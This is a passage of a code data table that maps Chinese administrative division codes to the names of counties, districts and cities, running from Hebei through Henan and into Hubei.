'阳原县',130728:'怀安县',130729:'万全县',130730:'怀来县',130731:'涿鹿县',130732:'赤城县',130733:'崇礼县'},130800:{130802:'双桥区',130803:'双滦区',130804:'鹰手营子矿区',130821:'承德县',130822:'兴隆县',130823:'平泉县',130824:'滦平县',130825:'隆化县',130826:'丰宁满族自治县',130827:'宽城满族自治县',130828:'围场满族蒙古族自治县'},130900:{130902:'新华区',130903:'运河区',130921:'沧县',130922:'青县',130923:'东光县',130924:'海兴县',130925:'盐山县',130926:'肃宁县',130927:'南皮县',130928:'吴桥县',130929:'献县',130930:'孟村回族自治县',130981:'泊头市',130982:'任丘市',130983:'黄骅市',130984:'河间市'},131000:{131002:'安次区',131003:'广阳区',131022:'固安县',131023:'永清县',131024:'香河县',131025:'大城县',131026:'文安县',131028:'大厂回族自治县',131081:'霸州市',131082:'三河市'},131100:{131102:'桃城区',131121:'枣强县',131122:'武邑县',131123:'武强县',131124:'饶阳县',131125:'安平县',131126:'故城县',131127:'景县',131128:'阜城县',131181:'冀州市',131182:'深州市'},140000:{140100:'太原市',140200:'大同市',140300:'阳泉市',140400:'长治市',140500:'晋城市',140600:'朔州市',140700:'晋中市',140800:'运城市',140900:'忻州市',141000:'临汾市',141100:'吕梁市'},140100:{140105:'小店区',140106:'迎泽区',140107:'杏花岭区',140108:'尖草坪区',140109:'万柏林区',140110:'晋源区',140121:'清徐县',140122:'阳曲县',140123:'娄烦县',140181:'古交市'},140200:{140202:'城区',140203:'矿区',140211:'南郊区',140212:'新荣区',140221:'阳高县',140222:'天镇县',140223:'广灵县',140224:'灵丘县',140225:'浑源县',140226:'左云县',140227:'大同县'},140300:{140302:'城区',140303:'矿区',140311:'郊区',140321:'平定县',140322:'盂县'},140400:{140402:'城区',140411:'郊区',140421:'长治县',140423:'襄垣县',140424:'屯留县',140425:'平顺县',140426:'黎城县',140427:'壶关县',140428:'长子县',140429:'武乡县',140430:'沁县',140431:'沁源县',140481:'潞城市'},140500:{140502:'城区',140521:'沁水县',140522:'阳城县',140524:'陵川县',140525:'泽州县',140581:'高平市'},140600:{140602:'朔城区',140603:'平鲁区',140621:'山阴县',140622:'应县',140623:'右玉县',140624:'怀仁县'},140700:{140702:'榆次区',140721:'榆社县',140722:'左权县',140723:'和顺县',140724:'昔阳县',140725:'寿阳县',140726:'太谷县',140727:'祁县',140728:'平遥县',140729:'灵石县',140781:'介休市'},140800:{140802:'盐湖区',140821:'临猗县',140822:'万荣县',140823:'闻喜县',140824:'稷山县',140825:'新绛县',140826:'绛县',140827:'垣曲县',140828:'夏县',140829:'平陆县',140830:'芮城县',140881:'永济市',140882:'河津市'},140900:{140902:'忻府区',140921:'定襄县',140922:'五台县',140923:'代县',140924:'繁峙县',140925:'宁武县',140926:'静乐县',140927:'神池县',140928:'五寨县',140929:'岢岚县',140930:'河曲县',140931:'保德县',140932:'偏关县',140981:'原平市'},141000:{141002:'尧都区',141021:'曲沃县',141022:'翼城县',141023:'襄汾县',141024:'洪洞县',141025:'古县',141026:'安泽县',141027:'浮山县',141028:'吉县',141029:'乡宁县',141030:'大宁县',141031:'隰县',141032:'永和县',141033:'蒲县',141034:'汾西县',141081:'侯马市',141082:'霍州市'},141100:{141102:'离石区',141121:'文水县',141122:'交城县',141123:'兴县',141124:'临县',141125:'柳林县',141126:'石楼县',141127:'岚县',141128:'方山县',141129:'中阳县',141130:'交口县',141181:'孝义市',141182:'汾阳市'},150000:{150100:'呼和浩特市',150200:'包头市',150300:'乌海市',150400:'赤峰市',150500:'通辽市',150600:'鄂尔多斯市',150700:'呼伦贝尔市',150800:'巴彦淖尔市',150900:'乌兰察布市',152200:'兴安盟',152500:'锡林郭勒盟',152900:'阿拉善盟'},150100:{150102:'新城区',150103:'回民区',150104:'玉泉区',150105:'赛罕区',150121:'土默特左旗',150122:'托克托县',150123:'和林格尔县',150124:'清水河县',150125:'武川县'},150200:{150202:'东河区',150203:'昆都仑区',150204:'青山区',150205:'石拐区',150206:'白云鄂博矿区',150207:'九原区',150221:'土默特右旗',150222:'固阳县',150223:'达尔罕茂明安联合旗'},150300:{150302:'海勃湾区',150303:'海南区',150304:'乌达区'},150400:{150402:'红山区',150403:'元宝山区',150404:'松山区',150421:'阿鲁科尔沁旗',150422:'巴林左旗',150423:'巴林右旗',150424:'林西县',150425:'克什克腾旗',150426:'翁牛特旗',150428:'喀喇沁旗',150429:'宁城县',150430:'敖汉旗'},150500:{150502:'科尔沁区',150521:'科尔沁左翼中旗',150522:'科尔沁左翼后旗',150523:'开鲁县',150524:'库伦旗',150525:'奈曼旗',150526:'扎鲁特旗',150581:'霍林郭勒市'},150600:{150602:'东胜区',150621:'达拉特旗',150622:'准格尔旗',150623:'鄂托克前旗',150624:'鄂托克旗',150625:'杭锦旗',150626:'乌审旗',150627:'伊金霍洛旗'},150700:{150702:'海拉尔区',150703:'扎赉诺尔区',150721:'阿荣旗',150722:'莫力达瓦达斡尔族自治旗',150723:'鄂伦春自治旗',150724:'鄂温克族自治旗',150725:'陈巴尔虎旗',150726:'新巴尔虎左旗',150727:'新巴尔虎右旗',150781:'满洲里市',150782:'牙克石市',150783:'扎兰屯市',150784:'额尔古纳市',150785:'根河市'},150800:{150802:'临河区',150821:'五原县',150822:'磴口县',150823:'乌拉特前旗',150824:'乌拉特中旗',150825:'乌拉特后旗',150826:'杭锦后旗'},150900:{150902:'集宁区',150921:'卓资县',150922:'化德县',150923:'商都县',150924:'兴和县',150925:'凉城县',150926:'察哈尔右翼前旗',150927:'察哈尔右翼中旗',150928:'察哈尔右翼后旗',150929:'四子王旗',150981:'丰镇市'},152200:{152201:'乌兰浩特市',152202:'阿尔山市',152221:'科尔沁右翼前旗',152222:'科尔沁右翼中旗',152223:'扎赉特旗',152224:'突泉县'},152500:{152501:'二连浩特市',152502:'锡林浩特市',152522:'阿巴嘎旗',152523:'苏尼特左旗',152524:'苏尼特右旗',152525:'东乌珠穆沁旗',152526:'西乌珠穆沁旗',152527:'太仆寺旗',152528:'镶黄旗',152529:'正镶白旗',152530:'正蓝旗',152531:'多伦县'},152900:{152921:'阿拉善左旗',152922:'阿拉善右旗',152923:'额济纳旗'},210000:{210100:'沈阳市',210200:'大连市',210300:'鞍山市',210400:'抚顺市',210500:'本溪市',210600:'丹东市',210700:'锦州市',210800:'营口市',210900:'阜新市',211000:'辽阳市',211100:'盘锦市',211200:'铁岭市',211300:'朝阳市',211400:'葫芦岛市'},210100:{210102:'和平区',210103:'沈河区',210104:'大东区',210105:'皇姑区',210106:'铁西区',210111:'苏家屯区',210112:'浑南区',210113:'沈北新区',210114:'于洪区',210122:'辽中县',210123:'康平县',210124:'法库县',210181:'新民市'},210200:{210202:'中山区',210203:'西岗区',210204:'沙河口区',210211:'甘井子区',210212:'旅顺口区',210213:'金州区',210224:'长海县',210281:'瓦房店市',210282:'普兰店市',210283:'庄河市'},210300:{210302:'铁东区',210303:'铁西区',210304:'立山区',210311:'千山区',210321:'台安县',210323:'岫岩满族自治县',210381:'海城市'},210400:{210402:'新抚区',210403:'东洲区',210404:'望花区',210411:'顺城区',210421:'抚顺县',210422:'新宾满族自治县',210423:'清原满族自治县'},210500:{210502:'平山区',210503:'溪湖区',210504:'明山区',210505:'南芬区',210521:'本溪满族自治县',210522:'桓仁满族自治县'},210600:{210602:'元宝区',210603:'振兴区',210604:'振安区',210624:'宽甸满族自治县',210681:'东港市',210682:'凤城市'},210700:{210702:'古塔区',210703:'凌河区',210711:'太和区',210726:'黑山县',210727:'义县',210781:'凌海市',210782:'北镇市'},210800:{210802:'站前区',210803:'西市区',210804:'鲅鱼圈区',210811:'老边区',210881:'盖州市',210882:'大石桥市'},210900:{210902:'海州区',210903:'新邱区',210904:'太平区',210905:'清河门区',210911:'细河区',210921:'阜新蒙古族自治县',210922:'彰武县'},211000:{211002:'白塔区',211003:'文圣区',211004:'宏伟区',211005:'弓长岭区',211011:'太子河区',211021:'辽阳县',211081:'灯塔市'},211100:{211102:'双台子区',211103:'兴隆台区',211121:'大洼县',211122:'盘山县'},211200:{211202:'银州区',211204:'清河区',211221:'铁岭县',211223:'西丰县',211224:'昌图县',211281:'调兵山市',211282:'开原市'},211300:{211302:'双塔区',211303:'龙城区',211321:'朝阳县',211322:'建平县',211324:'喀喇沁左翼蒙古族自治县',211381:'北票市',211382:'凌源市'},211400:{211402:'连山区',211403:'龙港区',211404:'南票区',211421:'绥中县',211422:'建昌县',211481:'兴城市'},220000:{220100:'长春市',220200:'吉林市',220300:'四平市',220400:'辽源市',220500:'通化市',220600:'白山市',220700:'松原市',220800:'白城市',222400:'延边朝鲜族自治州'},220100:{220102:'南关区',220103:'宽城区',220104:'朝阳区',220105:'二道区',220106:'绿园区',220112:'双阳区',220113:'九台区',220122:'农安县',220182:'榆树市',220183:'德惠市'},220200:{220202:'昌邑区',220203:'龙潭区',220204:'船营区',220211:'丰满区',220221:'永吉县',220281:'蛟河市',220282:'桦甸市',220283:'舒兰市',220284:'磐石市'},220300:{220302:'铁西区',220303:'铁东区',220322:'梨树县',220323:'伊通满族自治县',220381:'公主岭市',220382:'双辽市'},220400:{220402:'龙山区',220403:'西安区',220421:'东丰县',220422:'东辽县'},220500:{220502:'东昌区',220503:'二道江区',220521:'通化县',220523:'辉南县',220524:'柳河县',220581:'梅河口市',220582:'集安市'},220600:{220602:'浑江区',220605:'江源区',220621:'抚松县',220622:'靖宇县',220623:'长白朝鲜族自治县',220681:'临江市'},220700:{220702:'宁江区',220721:'前郭尔罗斯蒙古族自治县',220722:'长岭县',220723:'乾安县',220781:'扶余市'},220800:{220802:'洮北区',220821:'镇赉县',220822:'通榆县',220881:'洮南市',220882:'大安市'},222400:{222401:'延吉市',222402:'图们市',222403:'敦化市',222404:'珲春市',222405:'龙井市',222406:'和龙市',222424:'汪清县',222426:'安图县'},230000:{230100:'哈尔滨市',230200:'齐齐哈尔市',230300:'鸡西市',230400:'鹤岗市',230500:'双鸭山市',230600:'大庆市',230700:'伊春市',230800:'佳木斯市',230900:'七台河市',231000:'牡丹江市',231100:'黑河市',231200:'绥化市',232700:'大兴安岭地区'},230100:{230102:'道里区',230103:'南岗区',230104:'道外区',230108:'平房区',230109:'松北区',230110:'香坊区',230111:'呼兰区',230112:'阿城区',230113:'双城区',230123:'依兰县',230124:'方正县',230125:'宾县',230126:'巴彦县',230127:'木兰县',230128:'通河县',230129:'延寿县',230183:'尚志市',230184:'五常市'},230200:{230202:'龙沙区',230203:'建华区',230204:'铁锋区',230205:'昂昂溪区',230206:'富拉尔基区',230207:'碾子山区',230208:'梅里斯达斡尔族区',230221:'龙江县',230223:'依安县',230224:'泰来县',230225:'甘南县',230227:'富裕县',230229:'克山县',230230:'克东县',230231:'拜泉县',230281:'讷河市'},230300:{230302:'鸡冠区',230303:'恒山区',230304:'滴道区',230305:'梨树区',230306:'城子河区',230307:'麻山区',230321:'鸡东县',230381:'虎林市',230382:'密山市'},230400:{230402:'向阳区',230403:'工农区',230404:'南山区',230405:'兴安区',230406:'东山区',230407:'兴山区',230421:'萝北县',230422:'绥滨县'},230500:{230502:'尖山区',230503:'岭东区',230505:'四方台区',230506:'宝山区',230521:'集贤县',230522:'友谊县',230523:'宝清县',230524:'饶河县'},230600:{230602:'萨尔图区',230603:'龙凤区',230604:'让胡路区',230605:'红岗区',230606:'大同区',230621:'肇州县',230622:'肇源县',230623:'林甸县',230624:'杜尔伯特蒙古族自治县'},230700:{230702:'伊春区',230703:'南岔区',230704:'友好区',230705:'西林区',230706:'翠峦区',230707:'新青区',230708:'美溪区',230709:'金山屯区',230710:'五营区',230711:'乌马河区',230712:'汤旺河区',230713:'带岭区',230714:'乌伊岭区',230715:'红星区',230716:'上甘岭区',230722:'嘉荫县',230781:'铁力市'},230800:{230803:'向阳区',230804:'前进区',230805:'东风区',230811:'郊区',230822:'桦南县',230826:'桦川县',230828:'汤原县',230833:'抚远县',230881:'同江市',230882:'富锦市'},230900:{230902:'新兴区',230903:'桃山区',230904:'茄子河区',230921:'勃利县'},231000:{231002:'东安区',231003:'阳明区',231004:'爱民区',231005:'西安区',231024:'东宁县',231025:'林口县',231081:'绥芬河市',231083:'海林市',231084:'宁安市',231085:'穆棱市'},231100:{231102:'爱辉区',231121:'嫩江县',231123:'逊克县',231124:'孙吴县',231181:'北安市',231182:'五大连池市'},231200:{231202:'北林区',231221:'望奎县',231222:'兰西县',231223:'青冈县',231224:'庆安县',231225:'明水县',231226:'绥棱县',231281:'安达市',231282:'肇东市',231283:'海伦市'},232700:{232701:'加格达奇区',232721:'呼玛县',232722:'塔河县',232723:'漠河县'},310000:{310100:'上海市',},310100:{310101:'黄浦区',310104:'徐汇区',310105:'长宁区',310106:'静安区',310107:'普陀区',310108:'闸北区',310109:'虹口区',310110:'杨浦区',310112:'闵行区',310113:'宝山区',310114:'嘉定区',310115:'浦东新区',310116:'金山区',310117:'松江区',310118:'青浦区',310120:'奉贤区',310230:'崇明县'},320000:{320100:'南京市',320200:'无锡市',320300:'徐州市',320400:'常州市',320500:'苏州市',320600:'南通市',320700:'连云港市',320800:'淮安市',320900:'盐城市',321000:'扬州市',321100:'镇江市',321200:'泰州市',321300:'宿迁市'},320100:{320102:'玄武区',320104:'秦淮区',320105:'建邺区',320106:'鼓楼区',320111:'浦口区',320113:'栖霞区',320114:'雨花台区',320115:'江宁区',320116:'六合区',320117:'溧水区',320118:'高淳区'},320200:{320202:'崇安区',320203:'南长区',320204:'北塘区',320205:'锡山区',320206:'惠山区',320211:'滨湖区',320281:'江阴市',320282:'宜兴市'},320300:{320302:'鼓楼区',320303:'云龙区',320305:'贾汪区',320311:'泉山区',320312:'铜山区',320321:'丰县',320322:'沛县',320324:'睢宁县',320381:'新沂市',320382:'邳州市'},320400:{320402:'天宁区',320404:'钟楼区',320411:'新北区',320412:'武进区',320481:'溧阳市',320482:'金坛区'},320500:{320505:'虎丘区',320506:'吴中区',320507:'相城区',320508:'姑苏区',320509:'吴江区',320581:'常熟市',320582:'张家港市',320583:'昆山市',320585:'太仓市'},320600:{320602:'崇川区',320611:'港闸区',320612:'通州区',320621:'海安县',320623:'如东县',320681:'启东市',320682:'如皋市',320684:'海门市'},320700:{320703:'连云区',320706:'海州区',320707:'赣榆区',320722:'东海县',320723:'灌云县',320724:'灌南县'},320800:{320802:'清河区',320803:'淮安区',320804:'淮阴区',320811:'清浦区',320826:'涟水县',320829:'洪泽县',320830:'盱眙县',320831:'金湖县'},320900:{320902:'亭湖区',320903:'盐都区',320921:'响水县',320922:'滨海县',320923:'阜宁县',320924:'射阳县',320925:'建湖县',320981:'东台市',320982:'大丰市'},321000:{321002:'广陵区',321003:'邗江区',321012:'江都区',321023:'宝应县',321081:'仪征市',321084:'高邮市'},321100:{321102:'京口区',321111:'润州区',321112:'丹徒区',321181:'丹阳市',321182:'扬中市',321183:'句容市'},321200:{321202:'海陵区',321203:'高港区',321204:'姜堰区',321281:'兴化市',321282:'靖江市',321283:'泰兴市'},321300:{321302:'宿城区',321311:'宿豫区',321322:'沭阳县',321323:'泗阳县',321324:'泗洪县'},330000:{330100:'杭州市',330200:'宁波市',330300:'温州市',330400:'嘉兴市',330500:'湖州市',330600:'绍兴市',330700:'金华市',330800:'衢州市',330900:'舟山市',331000:'台州市',331100:'丽水市'},330100:{330102:'上城区',330103:'下城区',330104:'江干区',330105:'拱墅区',330106:'西湖区',330108:'滨江区',330109:'萧山区',330110:'余杭区',330111:'富阳区',330122:'桐庐县',330127:'淳安县',330182:'建德市',330185:'临安市'},330200:{330203:'海曙区',330204:'江东区',330205:'江北区',330206:'北仑区',330211:'镇海区',330212:'鄞州区',330225:'象山县',330226:'宁海县',330281:'余姚市',330282:'慈溪市',330283:'奉化市'},330300:{330302:'鹿城区',330303:'龙湾区',330304:'瓯海区',330322:'洞头县',330324:'永嘉县',330326:'平阳县',330327:'苍南县',330328:'文成县',330329:'泰顺县',330381:'瑞安市',330382:'乐清市'},330400:{330402:'南湖区',330411:'秀洲区',330421:'嘉善县',330424:'海盐县',330481:'海宁市',330482:'平湖市',330483:'桐乡市'},330500:{330502:'吴兴区',330503:'南浔区',330521:'德清县',330522:'长兴县',330523:'安吉县'},330600:{330602:'越城区',330603:'柯桥区',330604:'上虞区',330624:'新昌县',330681:'诸暨市',330683:'嵊州市'},330700:{330702:'婺城区',330703:'金东区',330723:'武义县',330726:'浦江县',330727:'磐安县',330781:'兰溪市',330782:'义乌市',330783:'东阳市',330784:'永康市'},330800:{330802:'柯城区',330803:'衢江区',330822:'常山县',330824:'开化县',330825:'龙游县',330881:'江山市'},330900:{330902:'定海区',330903:'普陀区',330921:'岱山县',330922:'嵊泗县'},331000:{331002:'椒江区',331003:'黄岩区',331004:'路桥区',331021:'玉环县',331022:'三门县',331023:'天台县',331024:'仙居县',331081:'温岭市',331082:'临海市'},331100:{331102:'莲都区',331121:'青田县',331122:'缙云县',331123:'遂昌县',331124:'松阳县',331125:'云和县',331126:'庆元县',331127:'景宁畲族自治县',331181:'龙泉市'},340000:{340100:'合肥市',340200:'芜湖市',340300:'蚌埠市',340400:'淮南市',340500:'马鞍山市',340600:'淮北市',340700:'铜陵市',340800:'安庆市',341000:'黄山市',341100:'滁州市',341200:'阜阳市',341300:'宿州市',341500:'六安市',341600:'亳州市',341700:'池州市',341800:'宣城市'},340100:{340102:'瑶海区',340103:'庐阳区',340104:'蜀山区',340111:'包河区',340121:'长丰县',340122:'肥东县',340123:'肥西县',340124:'庐江县',340181:'巢湖市'},340200:{340202:'镜湖区',340203:'弋江区',340207:'鸠江区',340208:'三山区',340221:'芜湖县',340222:'繁昌县',340223:'南陵县',340225:'无为县'},340300:{340302:'龙子湖区',340303:'蚌山区',340304:'禹会区',340311:'淮上区',340321:'怀远县',340322:'五河县',340323:'固镇县'},340400:{340402:'大通区',340403:'田家庵区',340404:'谢家集区',340405:'八公山区',340406:'潘集区',340421:'凤台县'},340500:{340503:'花山区',340504:'雨山区',340506:'博望区',340521:'当涂县',340522:'含山县',340523:'和县'},340600:{340602:'杜集区',340603:'相山区',340604:'烈山区',340621:'濉溪县'},340700:{340702:'铜官山区',340703:'狮子山区',340711:'郊区',340721:'铜陵县'},340800:{340802:'迎江区',340803:'大观区',340811:'宜秀区',340822:'怀宁县',340823:'枞阳县',340824:'潜山县',340825:'太湖县',340826:'宿松县',340827:'望江县',340828:'岳西县',340881:'桐城市'},341000:{341002:'屯溪区',341003:'黄山区',341004:'徽州区',341021:'歙县',341022:'休宁县',341023:'黟县',341024:'祁门县'},341100:{341102:'琅琊区',341103:'南谯区',341122:'来安县',341124:'全椒县',341125:'定远县',341126:'凤阳县',341181:'天长市',341182:'明光市'},341200:{341202:'颍州区',341203:'颍东区',341204:'颍泉区',341221:'临泉县',341222:'太和县',341225:'阜南县',341226:'颍上县',341282:'界首市'},341300:{341302:'埇桥区',341321:'砀山县',341322:'萧县',341323:'灵璧县',341324:'泗县'},341500:{341502:'金安区',341503:'裕安区',341521:'寿县',341522:'霍邱县',341523:'舒城县',341524:'金寨县',341525:'霍山县'},341600:{341602:'谯城区',341621:'涡阳县',341622:'蒙城县',341623:'利辛县'},341700:{341702:'贵池区',341721:'东至县',341722:'石台县',341723:'青阳县'},341800:{341802:'宣州区',341821:'郎溪县',341822:'广德县',341823:'泾县',341824:'绩溪县',341825:'旌德县',341881:'宁国市'},350000:{350100:'福州市',350200:'厦门市',350300:'莆田市',350400:'三明市',350500:'泉州市',350600:'漳州市',350700:'南平市',350800:'龙岩市',350900:'宁德市'},350100:{350102:'鼓楼区',350103:'台江区',350104:'仓山区',350105:'马尾区',350111:'晋安区',350121:'闽侯县',350122:'连江县',350123:'罗源县',350124:'闽清县',350125:'永泰县',350128:'平潭县',350181:'福清市',350182:'长乐市'},350200:{350203:'思明区',350205:'海沧区',350206:'湖里区',350211:'集美区',350212:'同安区',350213:'翔安区'},350300:{350302:'城厢区',350303:'涵江区',350304:'荔城区',350305:'秀屿区',350322:'仙游县'},350400:{350402:'梅列区',350403:'三元区',350421:'明溪县',350423:'清流县',350424:'宁化县',350425:'大田县',350426:'尤溪县',350427:'沙县',350428:'将乐县',350429:'泰宁县',350430:'建宁县',350481:'永安市'},350500:{350502:'鲤城区',350503:'丰泽区',350504:'洛江区',350505:'泉港区',350521:'惠安县',350524:'安溪县',350525:'永春县',350526:'德化县',350527:'金门县',350581:'石狮市',350582:'晋江市',350583:'南安市'},350600:{350602:'芗城区',350603:'龙文区',350622:'云霄县',350623:'漳浦县',350624:'诏安县',350625:'长泰县',350626:'东山县',350627:'南靖县',350628:'平和县',350629:'华安县',350681:'龙海市'},350700:{350702:'延平区',350703:'建阳区',350721:'顺昌县',350722:'浦城县',350723:'光泽县',350724:'松溪县',350725:'政和县',350781:'邵武市',350782:'武夷山市',350783:'建瓯市'},350800:{350802:'新罗区',350803:'永定区',350821:'长汀县',350823:'上杭县',350824:'武平县',350825:'连城县',350881:'漳平市'},350900:{350902:'蕉城区',350921:'霞浦县',350922:'古田县',350923:'屏南县',350924:'寿宁县',350925:'周宁县',350926:'柘荣县',350981:'福安市',350982:'福鼎市'},360000:{360100:'南昌市',360200:'景德镇市',360300:'萍乡市',360400:'九江市',360500:'新余市',360600:'鹰潭市',360700:'赣州市',360800:'吉安市',360900:'宜春市',361000:'抚州市',361100:'上饶市'},360100:{360102:'东湖区',360103:'西湖区',360104:'青云谱区',360105:'湾里区',360111:'青山湖区',360121:'南昌县',360122:'新建县',360123:'安义县',360124:'进贤县'},360200:{360202:'昌江区',360203:'珠山区',360222:'浮梁县',360281:'乐平市'},360300:{360302:'安源区',360313:'湘东区',360321:'莲花县',360322:'上栗县',360323:'芦溪县'},360400:{360402:'庐山区',360403:'浔阳区',360421:'九江县',360423:'武宁县',360424:'修水县',360425:'永修县',360426:'德安县',360427:'星子县',360428:'都昌县',360429:'湖口县',360430:'彭泽县',360481:'瑞昌市',360482:'共青城市'},360500:{360502:'渝水区',360521:'分宜县'},360600:{360602:'月湖区',360622:'余江县',360681:'贵溪市'},360700:{360702:'章贡区',360703:'南康区',360721:'赣县',360722:'信丰县',360723:'大余县',360724:'上犹县',360725:'崇义县',360726:'安远县',360727:'龙南县',360728:'定南县',360729:'全南县',360730:'宁都县',360731:'于都县',360732:'兴国县',360733:'会昌县',360734:'寻乌县',360735:'石城县',360781:'瑞金市'},360800:{360802:'吉州区',360803:'青原区',360821:'吉安县',360822:'吉水县',360823:'峡江县',360824:'新干县',360825:'永丰县',360826:'泰和县',360827:'遂川县',360828:'万安县',360829:'安福县',360830:'永新县',360881:'井冈山市'},360900:{360902:'袁州区',360921:'奉新县',360922:'万载县',360923:'上高县',360924:'宜丰县',360925:'靖安县',360926:'铜鼓县',360981:'丰城市',360982:'樟树市',360983:'高安市'},361000:{361002:'临川区',361021:'南城县',361022:'黎川县',361023:'南丰县',361024:'崇仁县',361025:'乐安县',361026:'宜黄县',361027:'金溪县',361028:'资溪县',361029:'东乡县',361030:'广昌县'},361100:{361102:'信州区',361103:'广丰区',361121:'上饶县',361123:'玉山县',361124:'铅山县',361125:'横峰县',361126:'弋阳县',361127:'余干县',361128:'鄱阳县',361129:'万年县',361130:'婺源县',361181:'德兴市'},370000:{370100:'济南市',370200:'青岛市',370300:'淄博市',370400:'枣庄市',370500:'东营市',370600:'烟台市',370700:'潍坊市',370800:'济宁市',370900:'泰安市',371000:'威海市',371100:'日照市',371200:'莱芜市',371300:'临沂市',371400:'德州市',371500:'聊城市',371600:'滨州市',371700:'菏泽市'},370100:{370102:'历下区',370103:'市中区',370104:'槐荫区',370105:'天桥区',370112:'历城区',370113:'长清区',370124:'平阴县',370125:'济阳县',370126:'商河县',370181:'章丘市'},370200:{370202:'市南区',370203:'市北区',370211:'黄岛区',370212:'崂山区',370213:'李沧区',370214:'城阳区',370281:'胶州市',370282:'即墨市',370283:'平度市',370285:'莱西市'},370300:{370302:'淄川区',370303:'张店区',370304:'博山区',370305:'临淄区',370306:'周村区',370321:'桓台县',370322:'高青县',370323:'沂源县'},370400:{370402:'市中区',370403:'薛城区',370404:'峄城区',370405:'台儿庄区',370406:'山亭区',370481:'滕州市'},370500:{370502:'东营区',370503:'河口区',370521:'垦利县',370522:'利津县',370523:'广饶县'},370600:{370602:'芝罘区',370611:'福山区',370612:'牟平区',370613:'莱山区',370634:'长岛县',370681:'龙口市',370682:'莱阳市',370683:'莱州市',370684:'蓬莱市',370685:'招远市',370686:'栖霞市',370687:'海阳市'},370700:{370702:'潍城区',370703:'寒亭区',370704:'坊子区',370705:'奎文区',370724:'临朐县',370725:'昌乐县',370781:'青州市',370782:'诸城市',370783:'寿光市',370784:'安丘市',370785:'高密市',370786:'昌邑市'},370800:{370811:'任城区',370812:'兖州区',370826:'微山县',370827:'鱼台县',370828:'金乡县',370829:'嘉祥县',370830:'汶上县',370831:'泗水县',370832:'梁山县',370881:'曲阜市',370883:'邹城市'},370900:{370902:'泰山区',370911:'岱岳区',370921:'宁阳县',370923:'东平县',370982:'新泰市',370983:'肥城市'},371000:{371002:'环翠区',371003:'文登区',371082:'荣成市',371083:'乳山市'},371100:{371102:'东港区',371103:'岚山区',371121:'五莲县',371122:'莒县'},371200:{371202:'莱城区',371203:'钢城区'},371300:{371302:'兰山区',371311:'罗庄区',371312:'河东区',371321:'沂南县',371322:'郯城县',371323:'沂水县',371324:'兰陵县',371325:'费县',371326:'平邑县',371327:'莒南县',371328:'蒙阴县',371329:'临沭县'},371400:{371402:'德城区',371403:'陵城区',371422:'宁津县',371423:'庆云县',371424:'临邑县',371425:'齐河县',371426:'平原县',371427:'夏津县',371428:'武城县',371481:'乐陵市',371482:'禹城市'},371500:{371502:'东昌府区',371521:'阳谷县',371522:'莘县',371523:'茌平县',371524:'东阿县',371525:'冠县',371526:'高唐县',371581:'临清市'},371600:{371602:'滨城区',371603:'沾化区',371621:'惠民县',371622:'阳信县',371623:'无棣县',371625:'博兴县',371626:'邹平县'},371700:{371702:'牡丹区',371721:'曹县',371722:'单县',371723:'成武县',371724:'巨野县',371725:'郓城县',371726:'鄄城县',371727:'定陶县',371728:'东明县'},410000:{410100:'郑州市',410200:'开封市',410300:'洛阳市',410400:'平顶山市',410500:'安阳市',410600:'鹤壁市',410700:'新乡市',410800:'焦作市',410900:'濮阳市',411000:'许昌市',411100:'漯河市',411200:'三门峡市',411300:'南阳市',411400:'商丘市',411500:'信阳市',411600:'周口市',411700:'驻马店市',419001:'济源市'},410100:{410102:'中原区',410103:'二七区',410104:'管城回族区',410105:'金水区',410106:'上街区',410108:'惠济区',410122:'中牟县',410181:'巩义市',410182:'荥阳市',410183:'新密市',410184:'新郑市',410185:'登封市'},410200:{410202:'龙亭区',410203:'顺河回族区',410204:'鼓楼区',410205:'禹王台区',410212:'祥符区',410221:'杞县',410222:'通许县',410223:'尉氏县',410225:'兰考县'},410300:{410302:'老城区',410303:'西工区',410304:'瀍河回族区',410305:'涧西区',410306:'吉利区',410311:'洛龙区',410322:'孟津县',410323:'新安县',410324:'栾川县',410325:'嵩县',410326:'汝阳县',410327:'宜阳县',410328:'洛宁县',410329:'伊川县',410381:'偃师市'},410400:{410402:'新华区',410403:'卫东区',410404:'石龙区',410411:'湛河区',410421:'宝丰县',410422:'叶县',410423:'鲁山县',410425:'郏县',410481:'舞钢市',410482:'汝州市'},410500:{410502:'文峰区',410503:'北关区',410505:'殷都区',410506:'龙安区',410522:'安阳县',410523:'汤阴县',410526:'滑县',410527:'内黄县',410581:'林州市'},410600:{410602:'鹤山区',410603:'山城区',410611:'淇滨区',410621:'浚县',410622:'淇县'},410700:{410702:'红旗区',410703:'卫滨区',410704:'凤泉区',410711:'牧野区',410721:'新乡县',410724:'获嘉县',410725:'原阳县',410726:'延津县',410727:'封丘县',410728:'长垣县',410781:'卫辉市',410782:'辉县市'},410800:{410802:'解放区',410803:'中站区',410804:'马村区',410811:'山阳区',410821:'修武县',410822:'博爱县',410823:'武陟县',410825:'温县',410882:'沁阳市',410883:'孟州市'},410900:{410902:'华龙区',410922:'清丰县',410923:'南乐县',410926:'范县',410927:'台前县',410928:'濮阳县'},411000:{411002:'魏都区',411023:'许昌县',411024:'鄢陵县',411025:'襄城县',411081:'禹州市',411082:'长葛市'},411100:{411102:'源汇区',411103:'郾城区',411104:'召陵区',411121:'舞阳县',411122:'临颍县'},411200:{411202:'湖滨区',411203:'陕州区',411221:'渑池县',411224:'卢氏县',411281:'义马市',411282:'灵宝市'},411300:{411302:'宛城区',411303:'卧龙区',411321:'南召县',411322:'方城县',411323:'西峡县',411324:'镇平县',411325:'内乡县',411326:'淅川县',411327:'社旗县',411328:'唐河县',411329:'新野县',411330:'桐柏县',411381:'邓州市'},411400:{411402:'梁园区',411403:'睢阳区',411421:'民权县',411422:'睢县',411423:'宁陵县',411424:'柘城县',411425:'虞城县',411426:'夏邑县',411481:'永城市'},411500:{411502:'浉河区',411503:'平桥区',411521:'罗山县',411522:'光山县',411523:'新县',411524:'商城县',411525:'固始县',411526:'潢川县',411527:'淮滨县',411528:'息县'},411600:{411602:'川汇区',411621:'扶沟县',411622:'西华县',411623:'商水县',411624:'沈丘县',411625:'郸城县',411626:'淮阳县',411627:'太康县',411628:'鹿邑县',411681:'项城市'},411700:{411702:'驿城区',411721:'西平县',411722:'上蔡县',411723:'平舆县',411724:'正阳县',411725:'确山县',411726:'泌阳县',411727:'汝南县',411728:'遂平县',411729:'新蔡县'},420000:{420100:'武汉市',420200:'黄石市',420300:'十堰市',420500:'宜昌市',420600:'襄阳市',420700:'鄂州市',420800:'荆门市',420900:'孝感市',421000:'荆州市',421100:'黄冈市',421200:'咸宁市',421300:'随州市',422800:'恩施土家族苗族自治州',429004:'仙桃市',429005:'潜江市',429006:'天门市',429021:'神农架林区'},420100:{420102:'江岸区',420103:'